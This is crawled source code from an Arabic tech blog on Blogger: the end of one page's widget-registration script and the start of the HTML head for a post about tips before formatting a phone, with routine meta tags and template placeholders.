'\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a [LF]', 'type': 'Label', 'sectionId': 'layout-2', 'id': 'Label1'}, {'title': '\u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML21'}, {'title': '\u062a\u0637\u0628\u064a\u0642\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML16'}, {'title': '\u062d\u0645\u0627\u064a\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML4'}, {'title': '\u0623\u0644\u0639\u0627\u0628', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML3'}, {'title': '\u0645\u0648\u0646\u062a\u0627\u062c', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7637709997388983147', 'title': '\u0643\u064a\u0641\u064a\u0629 \u062a\u063a\u064a\u064a\u0631 \u0627\u064a\u0645\u064a\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0648 \u0627\u0636\u0627\u0641\u0629 \u0645\u0624\u0644\u0641\u064a\u0646 \u0648 \u0645\u0634\u0631\u0641\u064a\u0646', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfF_m8vIu9STzSGaeavoqgnjIcnCSe3cx0POJ6K0qpGqo5brnB5k4vIugqj1LTsp__sKdMPUExIppLA03FbS-AIiRscMLUpZFeA0YbD_Ba49JO7FWPTyN-p9Alf9FmTDIMJoGCqb5uSEM/s640/101.webp', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML120'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList867'}, {'title': '\u0637\u0644\u062d\u0629 \u0639\u0628\u062f \u0627\u0644\u0643\u0631\u064a\u0645', 'type': 'Image', 'sectionId': 'author', 'id': 'Image2'}, {'title': '\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0623\u0633\u0641\u0644 \u0627\u0644\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0641\u0631\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'e3lnt', 'id': 'LinkList4'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML8'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML10'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML11'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0636\u064a\u0639 \u0627\u0644\u0645\u062a\u0634\u0627\u0628\u0647', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML12'}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML9'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML15'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML24'}, {'title': '\u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0634\u0627\u0647\u062f\u0629 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': ' \u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 iptv \u0645\u062c\u0627\u0646\u064a\u0629 \u0645\u062f\u0649 \u0627\u0644\u062d\u064a\u0627\u0629 \u0645\u0639 \u062a\u062d\u062f\u064a\u062b \u062a\u0644\u0642\u0627\u0626\u064a \u064a\u0648\u0645\u064a', 'id': 5384116054353651972}, {'title': '\u0643\u064a\u0641\u064a\u0629 \u0625\u0646\u0634\u0627\u0621 \u0631\u0627\u0628\u0637 \u062a\u0644\u062c\u0631\u0627\u0645 \u0644\u062d\u0633\u0627\u0628\u064a', 'id': 2016982347756180276}, {'title': '\u0623\u0641\u0636\u0644 \u0623\u0643\u0648\u0627\u062f \u0645\u064a\u062a\u0627 \u062a\u0627\u062c \u0628\u0644\u0648\u062c\u0631', 'id': 2331081822305377286}, {'title': '\u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0628\u0637\u0627\u0642\u0629 \u0641\u064a\u0632\u0627 \u0648 \u0645\u0627\u0633\u062a\u0631 \u0643\u0627\u0631\u062f \u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0645\u062c\u0627\u0646\u0627', 'id': 3711860299321061082}, {'title': '\u0623\u0641\u0636\u0644 \u0645\u0648\u0627\u0642\u0639 \u0644\u0634\u0631\u0627\u0621 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0628\u0627\u0644\u062c\u0645\u0644\u0629 \u0628\u0623\u0633\u0639\u0627\u0631 \u0631\u062e\u064a\u0635\u0629', 'id': 3009828304014141564}, {'title': ' \u0623\u0641\u0636\u0644 \u0648\u0623\u0631\u062e\u0635 5 \u0645\u0648\u0627\u0642\u0639 \u0634\u062d\u0646 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0623\u0648\u0646\u0644\u0627\u064a\u0646', 'id': 5484026319051539886}, {'title': '\u0623\u0641\u0636\u0644 \u0627\u0644\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0644\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629 \u0648\u0634\u0631\u0627\u0621 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0645\u0646 PSTNET', 'id': 5639671400977119354}, {'title': ' \u0627\u0643\u0648\u0627\u062f \u0645\u0648\u0628\u064a\u0644\u064a\u0633 \u064a\u062c\u0628 \u0639\u0644\u064a\u0643 \u0645\u0639\u0631\u0641\u062a\u0647\u0627 \u0644\u0634\u0631\u064a\u062d\u0629 mobilis', 'id': 9212642381933028085}, {'title': '\u0627\u0644\u0634\u0631\u0627\u0621 \u0645\u0646 \u0645\u0648\u0642\u0639 \u0639\u0644\u064a \u0627\u0643\u0633\u0628\u0631\u0633 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0628\u062f\u0648\u0646 \u0628\u0637\u0627\u0642\u0629 \u0641\u064a\u0632\u0627 \u0639\u0646 \u0637\u0631\u064a\u0642 ccp \u0648 \u0628\u0631\u064a\u062f\u064a \u0645\u0648\u0628', 'id': 2479268783949759458}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u0627\u0631\u0648\u0632\u0627 \u0641\u064a\u062f\u064a\u0648 \u0644\u0645\u0634\u0627\u0647\u062f\u0629 \u0623\u062d\u062f\u062b \u0627\u0644\u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0648\u0627\u0644\u0623\u0641\u0644\u0627\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u0629', 'id': 3624090555371415883}]}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0627\u0644\u0628 \u0645\u062a\u062c\u0631 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0648 \u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '5480400030701312185'}, {'title': '\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0634\u0627\u0626\u0639\u0629[FAQ]', 'type': 'LinkList', 'sectionId': 'layout-5', 'id': 'LinkList3'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-5', 'id': 'HTML6'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-layout', 'id': 'HTML28'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-9', 'id': 'HTML25'}, {'title': '\u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-6', 'id': 'HTML17'}, {'title': '\u0623\u062f\u0633\u0646\u0633', 'type': 'HTML', 'sectionId': 'layout-7', 'id': 'HTML18'}, {'title': '\u064a\u0648\u062a\u064a\u0648\u0628', 'type': 'HTML', 'sectionId': 'layout-8', 'id': 'HTML19'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-one', 'id': 'PageList3'}, {'title': '\u0622\u062e\u0631 \u0645\u0634\u0627\u0631\u0643\u0629', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML20'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-three', 'id': 'PageList2'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media-footer', 'id': 'LinkList222'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'contact-section', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'options', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'options', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'options', document.getElementById('HTML112'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML114', 'options', document.getElementById('HTML114'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList30', 'side-mobile-menu', document.getElementById('LinkList30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}, {'isCurrentPage': false, 'href': 'https://www.khadamatona.com/', 'title': '\u062e\u0640\u0640\u062f\u0645\u0640\u0640\u0627\u062a\u0640\u0640\u0646\u0640\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'social-media', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adver-space', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'space-three', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'newsticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Layout-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Layout-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'layout-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'layout-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'layout-3', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'layout-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'layout-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2738457072-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML120', 'main', document.getElementById('HTML120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'main', document.getElementById('LinkList867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'author', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'e3lnt', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'e3lnt', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'e3lnt', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'e3lnt', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'e3lnt', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'layout-4', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'layout-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'layout-5', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'layout-5', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'space-layout', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'layout-9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'layout-6', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'layout-7', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'layout-8', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'luna-colm-footer-one', document.getElementById('PageList3'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/withdraw-adsense-earnings.html', 'id': '1060883411234486370', 'title': '\u0633\u062d\u0628 \u0623\u0631\u0628\u0627\u062d \u0623\u062f\u0633\u0646\u0633'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/advertise-on-our-website.html', 'id': '1290904938206500826', 'title': '\u0623\u0639\u0640\u0644\u0640\u0646 \u0641\u064a \u0645\u0640\u0648\u0642\u0639\u0640\u0646\u0640\u0627'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'luna-colm-footer-two', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'luna-colm-footer-three', document.getElementById('PageList2'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/privacy-policy.html', 'id': '5706317043790154468', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/blog-page_24.html', 'id': '4208178910308786409', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0625\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/1.html', 'id': '7819581616170550979', 'title': '\u0645\u0646 \u0646\u062d\u0646'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'social-media-footer', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '3561793838767802881', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6HzTF6z4uWNWw9TDsyIde3_RqGpA:1768429009251', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogadse.com/2020/08/phone-format.html
body_size: 179149
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<!-- Blog Title -->
<title>نصائح قبل فورمات الهاتف</title>
<title>الموقع التقني</title>
<!-- Meta Title -->
<meta content='نصائح قبل فورمات الهاتف' property='og:title'/>
<meta content='نصائح قبل فورمات الهاتف' property='og:image:alt'/>
<meta content='نصائح قبل فورمات الهاتف' name='twitter:title'/>
<meta content='نصائح قبل فورمات الهاتف' name='twitter:image:alt'/>
<meta content='الموقع التقني' property='og:site_name'/>
<meta content='مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب. ' name='description'/>
<!-- Meta Image -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9Z3iTvTpz38rvvuC5F4yyTaSG-2yX0PReOosUJh1FygY-12Q1Y5K8h3bADtUepOrd_qcCYplxNXps6OXcTkxlHPSJNqXV7jlsJLS6GppZFJOdvR95hyi2xC67Cc4R3I-EvuNSqOq6dcU/s640/102.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9Z3iTvTpz38rvvuC5F4yyTaSG-2yX0PReOosUJh1FygY-12Q1Y5K8h3bADtUepOrd_qcCYplxNXps6OXcTkxlHPSJNqXV7jlsJLS6GppZFJOdvR95hyi2xC67Cc4R3I-EvuNSqOq6dcU/s640/102.jpg' name='twitter:image'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9Z3iTvTpz38rvvuC5F4yyTaSG-2yX0PReOosUJh1FygY-12Q1Y5K8h3bADtUepOrd_qcCYplxNXps6OXcTkxlHPSJNqXV7jlsJLS6GppZFJOdvR95hyi2xC67Cc4R3I-EvuNSqOq6dcU/w700/102.jpg' rel='image_src'/>
<!-- Meta Description -->
<meta content='اهم الطرق الاساسية التي يجب ان تعمل بها قبل ان تقوم بعملية الفورمات لهاتفك.' name='description'/>
<meta content='اهم الطرق الاساسية التي يجب ان تعمل بها قبل ان تقوم بعملية الفورمات لهاتفك.' property='og:description'/>
<meta content='اهم الطرق الاساسية التي يجب ان تعمل بها قبل ان تقوم بعملية الفورمات لهاتفك.' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' property='og:image'/>
<!-- Meta Keywords -->
<meta content='الموقع التقني, نصائح قبل فورمات الهاتف' name='keywords'/>
<meta content='الموقع التقني' property='article:tag'/>
<!-- Meta Owner -->
<meta content='site owner name ' name='Author'/>
<link href=' https://www.facebook.com/userfb ' rel='me'/>
<!-- your Facebook profile link -->
<link href=' https://www.facebook .com/userfb ' rel='author'/>
<!-- Link to your Facebook profile -->
<link href=' https://www.facebook.com/linkFanspage ' rel='publisher'/>
<!-- Your fan page link, if any, please replace it with your profile link -->
<meta content=' 000000000000999 ' property='fb:admins'/>
<!-- your Facebook profile code -->
<meta content=' 000000000000999 ' property='fb:pages'/>
<!-- your Facebook fan page code, if any -->
<meta content=' 00000000000099988 ' property='fb:app_id'/>
<meta content=' https://www.facebook.com/000000000000999 ' property='article:author'/>
<!-- your Facebook profile link -->
<meta content=' https://www.facebook.com/000000000000999 ' property='article:publisher'/>
<!-- your fan page link, if available -->
<meta content=' @user.twitter ' name='twitter:site'/>
<meta content=' @user.twitter ' name='twitter:creator'/>
<meta content='الموقع التقني' name='copyright'/>
<!-- Meta Icon -->
<link href='https://www.blogadse.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='.../s300/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon'/>
<link href='.../s57/lhttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='57x57'/>
<link href='.../s72/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='72x72'/>
<link href='.../s76/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='76x76'/>
<link href='.../s114/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='114x114'/>
